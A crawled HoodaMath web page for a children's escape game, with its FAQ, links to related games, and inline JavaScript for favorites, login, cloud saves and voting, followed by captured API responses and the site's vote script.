				        <p style="font-size: 0.85em; margin-top: 15px;">
				            Don't have an account? 
				            <a href="https://www.hoodamath.com/games/clubhooda.html" target="_blank" style="color: #667eea; text-decoration: underline;">Sign up here</a>
				        </p>
				    </div>
				</div>
				
				<script>
				// Detect iPhone specifically (excludes iPads)
				const isIPhone = /iPhone/.test(navigator.userAgent);
				
				// Hide fullscreen button only on iPhones
				if (isIPhone) {
				    document.getElementById('fullscreen-btn').style.display = 'none';
				}
				
				// Fullscreen function (kept inline)
				function openFullscreen(e) {
				    if (e && e.preventDefault) {
				        e.preventDefault();
				    }
				    var elem = document.getElementById("game");
				    if (elem.requestFullscreen) {
				        elem.requestFullscreen();
				    } else if (elem.webkitRequestFullscreen) {
				        elem.webkitRequestFullscreen();
				    } else if (elem.msRequestFullscreen) {
				        elem.msRequestFullscreen();
				    }
				    return false;
				}

				// Share functions (kept inline)
				function shareGame() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.add('active');
				    document.body.style.overflow = 'hidden';
				}

				function closeShareModal() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.remove('active');
				    document.body.style.overflow = '';
				}

				function copyUrlToClipboard() {
				    const url = window.location.href;
				    const button = document.getElementById('copy-button');
				    
				    navigator.clipboard.writeText(url).then(() => {
				        button.textContent = '✓ Copied!';
				        button.classList.add('copied');
				        setTimeout(() => {
				            button.textContent = 'Copy URL';
				            button.classList.remove('copied');
				        }, 2000);
				    }).catch(err => {
				        console.error('Failed to copy:', err);
				        alert('URL: ' + url);
				    });
				}

				// Open high scores in new tab
				function openHighScores() {
				    				}

				// Close modal when clicking outside
				window.addEventListener('click', function(e) {
				    const modal = document.getElementById('share-modal');
				    if (e.target === modal) {
				        closeShareModal();
				    }
				});
				</script>

					
			</div>
		</div>
		
		<!-- Right Sidebar Games -->
		<div class="game-sidebar-right">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/turkeyfling.html' rel='bookmark' title='Turkey Fling'><img src='https://www.hoodamath.com/large/turkeyfling_300x225.jpg' alt='Turkey Fling' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripsummercamp.html' rel='bookmark' title='Hooda Escape 3rd Grade Field Trip Summer Camp'><img src='https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripsummercamp_300x225.jpg' alt='Hooda Escape 3rd Grade Field Trip Summer Camp' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripdinoland.html' rel='bookmark' title='Hooda Escape 3rd Grade Field Trip Dino Land'><img src='https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripdinoland_300x225.jpg' alt='Hooda Escape 3rd Grade Field Trip Dino Land' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripaquarium.html' rel='bookmark' title='Hooda Escape 3rd Grade Field Trip Aquarium'><img src='https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripaquarium_300x225.jpg' alt='Hooda Escape 3rd Grade Field Trip Aquarium' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/geometryrash.html' rel='bookmark' title='Geometry Rash'><img src='https://www.hoodamath.com/large/geometryrash_300x225.jpg' alt='Geometry Rash' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/tanukisunset.html' rel='bookmark' title='Tanuki Sunset'><img src='https://www.hoodamath.com/large/tanukisunset_300x225.jpg' alt='Tanuki Sunset' width='150' height='113'></a></div>
		</div>
	</div>
	
	<!-- Bottom Row Games -->
	<div class="game-row-bottom">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/drifthunters.html' rel='bookmark' title='Drift Hunters'><img src='https://www.hoodamath.com/large/drifthunters_300x225.jpg' alt='Drift Hunters' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/italianbrainrotclicker.html' rel='bookmark' title='Italian Brainrot Clicker'><img src='https://www.hoodamath.com/large/italianbrainrotclicker_300x225.jpg' alt='Italian Brainrot Clicker' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/67clicker.html' rel='bookmark' title='67 Clicker'><img src='https://www.hoodamath.com/large/67clicker_300x225.jpg' alt='67 Clicker' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/run3.html' rel='bookmark' title='Run 3'><img src='https://www.hoodamath.com/large/run3_300x225.jpg' alt='Run 3' width='150' height='113'></a></div>
	</div>
</div>

<br><br>
	<div id="instructions" style="position:relative;width:640px;margin:0 auto;text-align:center;">
					  	 <strong>Hooda Escape 3rd Grade Field Trip Chicken Farm Instructions</strong><br>
					      You are on a field trip to chicken farm with your teacher and a few classmates and now you are ready to go home. Look around and find a way to escape!      </div>
      <br>
      	<div id="standards" style="position:relative;width:640px;margin:0 auto;text-align:center;">
		<strong>Common Core State Standards</strong><br>
		CCSS.Math.Practice.MP2 Reason abstractly and quantitatively.<br>CCSS.Math.Practice.MP7 Look for and make use of structure.      </div>					
	
									<br>		<div id="walkthroughLink" style="background-color:#FFF;color:#000;padding:10px;">	<a id='walkName' class='walkthroughButton' href='https://www.hoodamath.com/games/walkthroughs/hoodaescape3rdgradefieldtripchickenfarm.html'>Click Here for Hooda Escape 3rd Grade Field Trip Chicken Farm Walkthrough</a>				</div>
	
	</div>		
	
<div class="twenty" style="height:50px;padding:5px;">
	<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
	<div class="gcse-search"></div>
</div>	
	
	<div class="twenty">
		    <h2>Frequently Asked Questions about Hooda Escape 3rd Grade Field Trip Chicken Farm</h2>

    <h3>Q: What is Hooda Escape 3rd Grade Field Trip Chicken Farm about?</h3>
    <p>A: Hooda Escape 3rd Grade Field Trip Chicken Farm is an engaging and educational experience designed to make learning fun! Whether you're practicing math, problem-solving, or strategy, this game offers an interactive way to enhance your skills while having a great time.</p>

    <h3>Q: How do I play Hooda Escape 3rd Grade Field Trip Chicken Farm?</h3>
    <p>A: The rules of Hooda Escape 3rd Grade Field Trip Chicken Farm vary depending on the type of game you're playing. Typically, you'll need to use your keyboard, mouse, or touchscreen to complete challenges, solve puzzles, or achieve objectives. For specific instructions, check the 'How to Play' section of Hooda Escape 3rd Grade Field Trip Chicken Farm.</p>

    <h3>Q: Is Hooda Escape 3rd Grade Field Trip Chicken Farm suitable for my grade level?</h3>
    <p>A: Absolutely! Hooda Escape 3rd Grade Field Trip Chicken Farm is carefully designed to align with different grade levels. Whether you're in elementary school, middle school, or just looking for a fun mental workout, there's something here for you.</p>

    <h3>Q: Can I play Hooda Escape 3rd Grade Field Trip Chicken Farm on my phone or tablet?</h3>
    <p>A: Yes! HoodaMath.com games, including Hooda Escape 3rd Grade Field Trip Chicken Farm, are optimized for both desktop and mobile devices. Simply visit the website on your device's browser, and you're good to go.</p>

    <h3>Q: Does Hooda Escape 3rd Grade Field Trip Chicken Farm track my score or progress?</h3>
    <p>A: Many games on HoodaMath, including Hooda Escape 3rd Grade Field Trip Chicken Farm, include built-in score tracking. While there isn't a universal high score system, your progress and achievements are displayed during gameplay. Compete with yourself or friends to see who can improve the most!</p>

    <h3>Q: Is Hooda Escape 3rd Grade Field Trip Chicken Farm free to play?</h3>
    <p>A: Yes! All games on HoodaMath.com, including Hooda Escape 3rd Grade Field Trip Chicken Farm, are completely free to play. No downloads or subscriptions are required-just head to the site and start playing.</p>

    <h3>Q: How does Hooda Escape 3rd Grade Field Trip Chicken Farm help with learning?</h3>
    <p>A: Hooda Escape 3rd Grade Field Trip Chicken Farm incorporates educational elements into gameplay, making it a fun way to practice math, critical thinking, and more. The interactive format engages your brain in ways traditional study methods might not.</p>

    <h3>Q: What happens if I can't figure out Hooda Escape 3rd Grade Field Trip Chicken Farm?</h3>
    <p>A: Don't worry! Take your time and experiment with different approaches. Some games also include hints or walkthroughs to help you succeed.</p>

    <h3>Q: Can I suggest improvements for Hooda Escape 3rd Grade Field Trip Chicken Farm?</h3>
    <p>A: HoodaMath welcomes feedback! If you have ideas for enhancing Hooda Escape 3rd Grade Field Trip Chicken Farm, feel free to reach out through the website's contact form.</p>

    <h3>Q: Are there similar games to Hooda Escape 3rd Grade Field Trip Chicken Farm on HoodaMath.com?</h3>
    <p>A: Definitely! HoodaMath offers a wide variety of games across multiple categories. If you enjoy Hooda Escape 3rd Grade Field Trip Chicken Farm, check out other games like it for even more fun and learning opportunities.</p>

    <h3>Q: Can I share Hooda Escape 3rd Grade Field Trip Chicken Farm with my friends?</h3>
    <p>A: Absolutely! Share the link to Hooda Escape 3rd Grade Field Trip Chicken Farm directly with your friends or challenge them to beat your score. HoodaMath is perfect for friendly competition and collaborative learning.</p>
	</div>					

<!-- end of content -->		
			Math Games by Grade<br>
			<a href="https://www.hoodamath.com/games/kindergarten.html"><div class="button">Kindergarten</div></a>
			<a href="https://www.hoodamath.com/games/first-grade.html"><div class="button">1st Grade</div></a>
			<a href="https://www.hoodamath.com/games/second-grade.html"><div class="button">2nd Grade</div></a>
			<a href="https://www.hoodamath.com/games/third-grade.html"><div class="button">3rd Grade</div></a>
			<a href="https://www.hoodamath.com/games/fourth-grade.html"><div class="button">4th Grade</div></a>
			<a href="https://www.hoodamath.com/games/fifth-grade.html"><div class="button">5th Grade</div></a>
			<a href="https://www.hoodamath.com/games/sixth-grade.html"><div class="button">6th Grade</div></a>
			<a href="https://www.hoodamath.com/games/seventh-grade.html"><div class="button">7th Grade</div></a>
			<a href="https://www.hoodamath.com/games/eighth-grade.html"><div class="button">8th Grade</div></a>
			<a href="https://www.hoodamath.com/games/highschool.html"><div class="button">High School</div></a>
			<br>
			Math Games by Math Topic<br>
			<a href="https://www.hoodamath.com/games/addition.html"><div class="button">Addition <strong>+</strong></div></a>
			<a href="https://www.hoodamath.com/games/subtraction.html"><div class="button">Subtraction <strong>&#8722;</strong></div></a>
			<a href="https://www.hoodamath.com/games/multiplication.html"><div class="button">Multiplication <strong>&#215;</strong></div></a>
			<a href="https://www.hoodamath.com/games/division.html"><div class="button">Division <strong>&#247;</strong></div></a>
			<a href="https://www.hoodamath.com/games/fraction.html"><div class="button">Fractions <strong>&#190;</strong></div></a>
			<a href="https://www.hoodamath.com/games/integer.html"><div class="button">Integers <strong>&#8211;1</strong></div></a>
			<a href="https://www.hoodamath.com/games/algebra.html"><div class="button">Algebra <strong>X&#178;</strong></div></a>
			<br>
			Free Online Games by Game Style<br>
			<a href="https://www.hoodamath.com/games/papas.html"><div class="button">Papa's</div></a>
			<a href="https://www.hoodamath.com/games/escape.html"><div class="button">Escape</div></a>
			<a href="https://www.hoodamath.com/games/math.html"><div class="button">Math</div></a>
			<a href="https://www.hoodamath.com/games/2player.html"><div class="button">2 Player</div></a>
			<a href="https://www.hoodamath.com/games/cooking.html"><div class="button">Cooking</div></a>
			<a href="https://www.hoodamath.com/games/shop.html"><div class="button">Shop</div></a>
			<a href="https://www.hoodamath.com/games/solitaire.html"><div class="button">Solitaire</div></a>
			<a href="https://www.hoodamath.com/games/grow.html"><div class="button">Grow</div></a><br>
			<a href="https://www.hoodamath.com/games/logic.html"><div class="button">Logic</div></a>
			<a href="https://www.hoodamath.com/games/geometry.html"><div class="button">Geometry</div></a>
			<a href="https://www.hoodamath.com/games/physics.html"><div class="button">Physics</div></a>
			<a href="https://www.hoodamath.com/games/memory.html"><div class="button">Memory</div></a>
			<a href="https://www.hoodamath.com/games/board.html"><div class="button">Board</div></a>
			<a href="https://www.hoodamath.com/games/sports.html"><div class="button">Sports</div></a>
			<a href="https://www.hoodamath.com/games/run.html"><div class="button">Run</div></a><br>
			<a href="https://www.hoodamath.com/games/clicker.html"><div class="button">Clicker</div></a>
			<a href="https://www.hoodamath.com/games/number.html"><div class="button">Number</div></a>
			<a href="https://www.hoodamath.com/games/word.html"><div class="button">Word</div></a>
			<a href="https://www.hoodamath.com/games/parking.html"><div class="button">Parking</div></a>
			<a href="https://www.hoodamath.com/games/car.html"><div class="button">Car</div></a>
			<a href="https://www.hoodamath.com/games/soccer.html"><div class="button">Soccer</div></a>
			<a href="https://www.hoodamath.com/games/2048.html"><div class="button">2048</div></a>
			<a href="https://www.hoodamath.com/games/unblocked.html"><div class="button">Unblocked</div></a>
						
				<!-- footer -->
		<div class="twenty">							
			<a href="https://www.hoodamath.com/contact/" rel="nofollow"><div class="button">Contact</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/privacypolicy.html" rel="nofollow"  style="color:#FFF;"><div class="button">Privacy</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/accessibility.html" rel="nofollow"  style="color:#FFF;"><div class="button">Accessibility</div></a>
		</div>	
		
		<div class="twenty">
			<a href="https://www.reddit.com/r/HoodaMath/"><img src="https://www.hoodamath.com/large/reddit-60.png" alt="Reddit" width='30px' height='30px'></a>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.youtube.com/@hoodamath"><img src="https://www.hoodamath.com/large/youtube-60.png" alt="YouTube" width='30px' height='30px'></a>			
		</div>
						
	</center>
	</div>	

	<!-- Voting JS config + external file -->
	<script>
		window.HOODA_GAME_VOTE_CONFIG = {
			slug: "hoodaescape3rdgradefieldtripchickenfarm",
			apiEndpoint: "https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes"
		};
	</script>
	<script src="https://www.hoodamath.com/game-votes.js"></script>

	<!-- Favorites functionality -->
	<script>
	// Favorites functionality
	const FAVORITES_API = 'https://adb3w5okhb.execute-api.us-east-1.amazonaws.com/prod/favorites';
	const CURRENT_GAME_NAME = "Hooda Escape 3rd Grade Field Trip Chicken Farm";
	const CLUB_HOODA_API = 'https://6q5q5duwu6.execute-api.us-east-1.amazonaws.com';

	// Check if game is favorited on page load
	async function checkFavoriteStatus() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username) {
	        return; // Not logged in, button stays unfavorited
	    }
	    
	    try {
	        const response = await fetch(`${FAVORITES_API}?username=${encodeURIComponent(username)}&gameName=${encodeURIComponent(CURRENT_GAME_NAME)}`);
	        const data = await response.json();
	        
	        if (data.isFavorited) {
	            document.getElementById('favorite-btn').classList.add('favorited');
	        }
	    } catch (error) {
	        console.error('Error checking favorite status:', error);
	    }
	}

	// Toggle favorite (add or remove)
	async function toggleFavorite() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    // If not logged in, show signup modal
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('favorite-btn');
	    const isFavorited = btn.classList.contains('favorited');
	    
	    try {
	        if (isFavorited) {
	            // Remove favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'DELETE',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.remove('favorited');
	            }
	        } else {
	            // Add favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.add('favorited');
	            }
	        }
	    } catch (error) {
	        console.error('Error toggling favorite:', error);
	    }
	}

	// Show Club Hooda login modal
	function showClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.add('active');
	    document.body.style.overflow = 'hidden';
	}

	// Close Club Hooda modal
	function closeClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.remove('active');
	    document.body.style.overflow = '';
	    // Reset form
	    document.getElementById('modalLoginCode').value = '';
	    document.getElementById('modalLoginError').textContent = '';
	}

	// Toggle password visibility in modal
	function togglePasswordModal() {
	    const input = document.getElementById('modalLoginCode');
	    input.type = input.type === 'password' ? 'text' : 'password';
	}

	// Login from modal
	async function loginFromModal() {
	    const code = document.getElementById('modalLoginCode').value.toUpperCase();
	    const errorDiv = document.getElementById('modalLoginError');
	    const loginBtn = document.getElementById('modal-login-btn');
	    
	    if (code.length !== 7) {
	        errorDiv.textContent = 'Code must be 7 characters';
	        return;
	    }
	    
	    const originalText = loginBtn.textContent;
	    loginBtn.disabled = true;
	    loginBtn.textContent = 'Logging in...';
	    errorDiv.textContent = '';
	    
	    try {
	        const response = await fetch(`${CLUB_HOODA_API}/login`, {
	            method: 'POST',
	            headers: { 'Content-Type': 'application/json' },
	            body: JSON.stringify({ code: code })
	        });
	        
	        const data = await response.json();
	        
	        if (response.ok && data.success) {
	            // Store username in sessionStorage
	            sessionStorage.setItem('clubHoodaUsername', data.user.username);
	            
	            // Close modal
	            closeClubHoodaModal();
	            
	            // Automatically favorite the game (if coming from favorite button)
	            // Or load progress (if coming from save button)
	            const triggerButton = document.activeElement;
	            if (triggerButton && triggerButton.id === 'favorite-btn') {
	                toggleFavorite();
	            } else if (triggerButton && triggerButton.id === 'save-progress-btn') {
	                manualSaveProgress();
	            }
	            
	            // Check favorite status and load saved progress
	            checkFavoriteStatus();
	            if (window.loadSavedProgress) {
	                loadSavedProgress();
	            }
	            
	            // Reset form
	            document.getElementById('modalLoginCode').value = '';
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	        } else {
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	            errorDiv.textContent = 'Invalid code. Please try again.';
	        }
	    } catch (error) {
	        loginBtn.disabled = false;
	        loginBtn.textContent = originalText;
	        errorDiv.textContent = 'Network error. Please try again.';
	        console.error('Login error:', error);
	    }
	}

	// Close modal when clicking outside
	window.addEventListener('click', function(e) {
	    const clubModal = document.getElementById('clubhooda-modal');
	    if (e.target === clubModal) {
	        closeClubHoodaModal();
	    }
	});

	// Check favorite status on page load
	checkFavoriteStatus();
	</script>

	<!-- Game Save/Load Functionality -->
	<script>
	// Game save configuration
	const GAME_SAVE_API = 'https://ssdqzot91i.execute-api.us-east-1.amazonaws.com/prod';
	const GAME_KEY = "";
	const GAME_NAME = "Hooda Escape 3rd Grade Field Trip Chicken Farm";

	let lastSaveHash = '';
	let saveCheckInterval = null;

	// Get all save slots for this game
	function getAllGameSlots() {
	    const slots = [];
	    if (!GAME_KEY) return slots;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game - key ends with a number
	        const baseKey = match[1];  // Everything before the number
	        const originalSlot = match[2];  // The number
	        
	        // Check slots 1, 2, 3
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            const value = localStorage.getItem(slotKey);
	            if (value) {
	                slots.push({ key: slotKey, data: value });
	            }
	        }
	    } else {
	        // Single-slot game - no number at end
	        const value = localStorage.getItem(GAME_KEY);
	        if (value) {
	            slots.push({ key: GAME_KEY, data: value });
	        }
	    }
	    
	    return slots;
	}

	// Get hash of all slots combined
	function getGameSaveHash() {
	    const slots = getAllGameSlots();
	    return slots.map(s => s.key + ':' + s.data).join('|');
	}

	// Load saved progress from AWS on page load
	async function loadSavedProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game
	        const baseKey = match[1];
	        
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            
	            try {
	                const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(slotKey)}`);
	                const data = await response.json();
	                
	                if (data.success && data.saveData) {
	                    localStorage.setItem(slotKey, data.saveData);
	                    console.log(`✅ Slot ${i} loaded from cloud`);
	                }
	            } catch (error) {
	                console.error(`Error loading slot ${i}:`, error);
	            }
	        }
	    } else {
	        // Single-slot game
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(GAME_KEY)}`);
	            const data = await response.json();
	            
	            if (data.success && data.saveData) {
	                localStorage.setItem(GAME_KEY, data.saveData);
	                console.log('✅ Progress loaded from cloud');
	            }
	        } catch (error) {
	            console.error('Error loading progress:', error);
	        }
	    }
	    
	    // Refresh the iframe to load the saved data
	    const gameFrame = document.getElementById('game');
	    if (gameFrame) {
	        gameFrame.src = gameFrame.src;
	    }
	}

	// Save progress to AWS
	async function saveProgressToAWS() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return false;
	    
	    const currentHash = getGameSaveHash();
	    
	    // Only save if data changed
	    if (currentHash === lastSaveHash && lastSaveHash !== '') {
	        console.log('⏭️ Auto-save check: No changes detected');
	        return false;
	    }
	    
	    lastSaveHash = currentHash;
	    
	    const slots = getAllGameSlots();
	    
	    if (slots.length === 0) {
	        console.log('⚠️ Auto-save check: No save data yet');
	        return false;
	    }
	    
	    console.log(`💾 Saving ${slots.length} slot(s)... (data changed)`);
	    
	    let savedCount = 0;
	    
	    // Save each slot
	    for (const slot of slots) {
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/save`, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameKey: slot.key,
	                    saveData: slot.data,
	                    gameName: GAME_NAME
	                })
	            });
	            
	            const data = await response.json();
	            
	            if (data.success) {
	                savedCount++;
	            }
	        } catch (error) {
	            console.error(`Error saving ${slot.key}:`, error);
	        }
	    }
	    
	    if (savedCount > 0) {
	        console.log(`✅ ${savedCount} slot(s) saved to cloud`);
	        showSaveIndicator();
	        return true;
	    }
	    
	    return false;
	}

	// Manual save button
	async function manualSaveProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('save-progress-btn');
	    const originalEmoji = btn.textContent;
	    btn.textContent = '⏳';
	    btn.disabled = true;
	    
	    const saved = await saveProgressToAWS();
	    
	    if (saved) {
	        btn.textContent = '✅';
	        setTimeout(() => {
	            btn.textContent = originalEmoji;
	            btn.disabled = false;
	        }, 2000);
	    } else {
	        btn.textContent = originalEmoji;
	        btn.disabled = false;
	    }
	}

	// Show save indicator
	function showSaveIndicator() {
	    const btn = document.getElementById('save-progress-btn');
	    if (!btn) return;
	    
	    const originalEmoji = btn.textContent;
	    btn.textContent = '✅';
	    setTimeout(() => {
	        btn.textContent = originalEmoji;
	    }, 1500);
	}

	// Auto-save check (every 30 seconds)
	function startAutoSave() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    saveCheckInterval = setInterval(() => {
	        saveProgressToAWS();
	    }, 30000);
	}

	// Save on page unload
	window.addEventListener('beforeunload', () => {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (username && GAME_KEY) {
	        const slots = getAllGameSlots();
	        slots.forEach(slot => {
	            navigator.sendBeacon(`${GAME_SAVE_API}/save`, JSON.stringify({
	                username: username,
	                gameKey: slot.key,
	                saveData: slot.data,
	                gameName: GAME_NAME
	            }));
	        });
	    }
	});

	// Initialize on page load
	if (GAME_KEY) {
	    loadSavedProgress();
	    startAutoSave();
	}
	</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.hoodamath.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="QobGCgYlBqcPcdRmGUC2fA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="QobGCgYlBqcPcdRmGUC2fA"></script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes?gameSlug=hoodaescape3rdgradefieldtripchickenfarm
body_size: 6
content:
{"gameSlug":"hoodaescape3rdgradefieldtripchickenfarm","upvotes":2,"downvotes":4}

--- FILE ---
content_type: text/javascript
request_url: https://www.hoodamath.com/game-votes.js
body_size: 4661
content:
// game-votes.js

(function () {
    if (!window.HOODA_GAME_VOTE_CONFIG) {
        return;
    }

    const GAME_SLUG = window.HOODA_GAME_VOTE_CONFIG.slug;
    const API_ENDPOINT = window.HOODA_GAME_VOTE_CONFIG.apiEndpoint;

    // Track if user has voted this page load (resets on refresh)
    let hasVotedThisSession = false;
    let userVoteType = null;

    // Helper to build the stars HTML from a numeric rating
    function buildStarsHTML(rating) {
        const fullStars = Math.max(0, Math.min(5, Math.round(rating)));
        const emptyStars = 5 - fullStars;
        return '★'.repeat(fullStars) + '☆'.repeat(emptyStars);
    }

    // Update rating display based on data
    function updateRatingDisplay(data) {
        const ratingDisplay = document.getElementById('rating-display');
        if (!ratingDisplay) return;

        const upvotes = Number(data.upvotes || 0);
        const downvotes = Number(data.downvotes || 0);
        const totalVotes = upvotes + downvotes;

        if (totalVotes === 0) {
            ratingDisplay.innerHTML = '<span class="rating-text">Rating: No votes yet</span>';
            ratingDisplay.removeAttribute('data-rating-value');
            ratingDisplay.removeAttribute('data-rating-count');
            ratingDisplay.removeAttribute('data-upvotes');
            ratingDisplay.removeAttribute('data-downvotes');
            return;
        }

        // Same 5 vs 3 formula as PHP
        const rating = ((upvotes * 5) + (downvotes * 3)) / totalVotes;
        const roundedRating = Math.round(rating * 10) / 10;

        const starsHTML = '<span class="rating-stars">' + buildStarsHTML(roundedRating) + '</span>';
        const textHTML = `<span class="rating-text">${roundedRating} / 5 (${totalVotes.toLocaleString()} Votes)</span>`;

        ratingDisplay.innerHTML = starsHTML + ' ' + textHTML;

        ratingDisplay.setAttribute('data-rating-value', String(roundedRating));
        ratingDisplay.setAttribute('data-rating-count', String(totalVotes));
        ratingDisplay.setAttribute('data-upvotes', String(upvotes));
        ratingDisplay.setAttribute('data-downvotes', String(downvotes));
    }

    // Fetch current voting data (fresh)
    async function fetchVotingData() {
        try {
            const response = await fetch(`${API_ENDPOINT}?gameSlug=${encodeURIComponent(GAME_SLUG)}`);
            if (!response.ok) throw new Error('Failed to fetch voting data');
            const data = await response.json();
            if (data && typeof data.upvotes !== 'undefined' && typeof data.downvotes !== 'undefined') {
                updateRatingDisplay(data);
            } else {
                // Fallback to "no votes yet" if shape is unexpected
                updateRatingDisplay({ upvotes: 0, downvotes: 0 });
            }
        } catch (error) {
            console.error('Error fetching voting data:', error);
            // Leave whatever server-side HTML is already there
        }
    }

    // Submit a vote
    async function submitVoteInternal(voteType) {
        if (hasVotedThisSession) {
            return;
        }

        try {
            const response = await fetch(API_ENDPOINT, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    gameSlug: GAME_SLUG,
                    voteType: voteType
                })
            });

            if (!response.ok) throw new Error('Failed to submit vote');
            const data = await response.json();

            hasVotedThisSession = true;
            userVoteType = voteType;

            updateRatingDisplay(data);

            const upBtn = document.getElementById('upvote-btn');
            const downBtn = document.getElementById('downvote-btn');

            if (voteType === 'up' && upBtn) {
                upBtn.classList.add('voted');
            } else if (voteType === 'down' && downBtn) {
                downBtn.classList.add('voted');
            }
        } catch (error) {
            console.error('Error submitting vote:', error);
            alert('Failed to submit vote. Please try again.');
        }
    }

    // Expose global submitVote so inline onclick still works
    window.submitVote = function (voteType) {
        submitVoteInternal(voteType);
    };

    // On DOM ready, we can optionally refresh data from API
    document.addEventListener('DOMContentLoaded', function () {
        // If server already rendered rating, UI looks good immediately.
        // This just refreshes from live API.
        fetchVotingData();
    });
})();
